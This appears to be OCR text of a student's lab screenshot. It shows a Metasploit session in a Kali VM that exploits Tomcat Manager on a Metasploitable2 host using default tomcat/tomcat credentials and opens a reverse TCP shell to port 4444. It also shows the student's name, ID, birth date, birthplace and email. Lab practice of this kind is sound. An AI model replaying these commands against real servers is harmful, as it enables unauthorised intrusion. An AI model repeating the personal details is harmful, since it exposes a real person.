 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Kali
1 2 3 4 2:51
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
.................ccccccccc
ccccccccccccccccccccccccc
ccccccccccccccccccccccccc
.........................
fffffffffffffffffffffffff
ffffffff.................
fffffffffffffffffffffffff
ffffffff.................
ffffffff.................
ffffffff.................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set payload java/shell/reverse_tcp
payload ⇒ java/shell/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOST 192.168.163.132
RHOST ⇒ 192.168.163.132
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT ⇒ 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.163.146:4444
[*] Retrieving session ID and CSRF token ...
[*] Uploading and deploying a7abKFaiYjnvSqRpdwmGE ...
[*] Executing a7abKFaiYjnvSqRpdwmGE ...
[*] Undeploying a7abKFaiYjnvSqRpdwmGE ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (2952 bytes) to 192.168.163.132
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.132:49718) at 2024-03-24 02:50:13 -0400
KALI LINUX
"the quieter you become, the more you are able to
Cổng thông tin quản lý đào tạo
qldt.ptit.edu.vn/#/us...
Học viện Công ngh... Drive của tôi - Goo... Lịch Google - Tháng...
Trang chủ Đăng nhập
Thông tin sinh viên
Mã SV B21DCAT227
Họ và tên Nguyễn Quốc Vượng
Ngày sinh 23/01/2003
Giới tính Nam
Email VuongNQ.B21AT227@stu.ptit.edu.vn
Email 2 VuongNQ.B21AT227@stu.ptit.edu.vn
Nơi sinh Nam Định
Dân tộc
Tôn giáo
Hiện diện Đang học
Hộ khẩu
Đối tượng
Nhắc nhở mới, chưa xem
0
To direct input to this VM, click inside or press Ctrl+G.
1 28°C
Có mây
Search
13:51
24/03/2024